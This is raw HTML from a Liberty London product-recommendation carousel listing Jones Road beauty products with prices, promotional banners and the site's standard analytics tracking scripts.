   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000772928" value="{&quot;name&quot;:&quot;Eye Cream 13g&quot;,&quot;id&quot;:&quot;000772928&quot;,&quot;price&quot;:32.4,&quot;brand&quot;:&quot;Jones Road&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Eye Cream&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R494437006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000772928" value="{&quot;item_id&quot;:&quot;000772928&quot;,&quot;item_name&quot;:&quot;Eye Cream 13g&quot;,&quot;item_brand&quot;:&quot;Jones Road&quot;,&quot;item_category&quot;:&quot;Eye Cream&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R494437006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:32.4,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/eye-cream-13g-000772928.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000772939',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000772939", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000772939">
    











<div id="000772939" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000772939"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="9553df64c30d5cfec89111c9c9" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/the-cleansing-stick-32.5g-000772939.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000772939-R494448006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000772939-R494448006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000772939-R494448006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Jones Road - The Cleansing Stick 32.5g"
                     title="Jones Road - The Cleansing Stick 32.5g" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R494448006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/the-cleansing-stick-32.5g-000772939.html" title="The Cleansing Stick 32.5g">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Jones Road</span>
        </h5>
    
</a>

            <a href="/uk/the-cleansing-stick-32.5g-000772939.html" title="The Cleansing Stick 32.5g">
    <h6 class="product-name mb-0">
        The Cleansing Stick 32.5g
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="36.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;36.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="32.40">
        
        &pound;32.40

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000772939" value="{&quot;name&quot;:&quot;The Cleansing Stick 32.5g&quot;,&quot;id&quot;:&quot;000772939&quot;,&quot;price&quot;:32.4,&quot;brand&quot;:&quot;Jones Road&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Face Cleanser&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R494448006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000772939" value="{&quot;item_id&quot;:&quot;000772939&quot;,&quot;item_name&quot;:&quot;The Cleansing Stick 32.5g&quot;,&quot;item_brand&quot;:&quot;Jones Road&quot;,&quot;item_category&quot;:&quot;Face Cleanser&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R494448006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:32.4,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/the-cleansing-stick-32.5g-000772939.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000841692',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000841692", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000841692">
    











<div id="000841692" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000841692"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="f31495d942f4c9b1632ea87561" -->
    
     



    



    



    



    
















    
        
            
                
                
                    
                        
                            
                        
                    
                        
                            
                        
                    
                        
                            
                        
                    
                        
                            
                        
                    
                        
                            
                        
                    
                        
                            
                        
                    
                        
                            
                        
                    
                        
                            
                        
                    
                        
                            
                        
                    
                        
                            
                        
                    
                        
                            
                        
                    
                        
                            
                        
                    
                        
                            
                        
                    
                        
                            
                        
                    
                        
                            
                        
                    
                        
                            
                        
                    
                
            
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/just-enough-tinted-moisturiser-50ml-000841692.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000841692-R647621006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000841692-R647621006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000841692-R647621006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Jones Road - Just Enough Tinted Moisturiser 50ml"
                     title="Jones Road - Just Enough Tinted Moisturiser 50ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/just-enough-tinted-moisturiser-50ml-000841692.html" title="Just Enough Tinted Moisturiser 50ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Jones Road</span>
        </h5>
    
</a>

            <a href="/uk/just-enough-tinted-moisturiser-50ml-000841692.html" title="Just Enough Tinted Moisturiser 50ml">
    <h6 class="product-name mb-0">
        Just Enough Tinted Moisturiser 50ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="44.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;44.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="39.60">
        
        &pound;39.60

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                        
                        
                            
                                
                            
                        
                            
                                
                            
                        
                            
                                
                            
                        
                            
                                
                            
                        
                            
                                
                            
                        
                            
                                
                            
                        
                            
                                
                            
                        
                            
                                
                            
                        
                            
                                
                            
                        
                            
                                
                            
                        
                            
                                
                            
                        
                            
                                
                            
                        
                            
                                
                            
                        
                            
                                
                            
                        
                            
                                
                            
                        
                            
                                
                            
                        
                        
                            <div class="totalColors">
                                <span>16 Colours</span>
                            </div>
                        
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
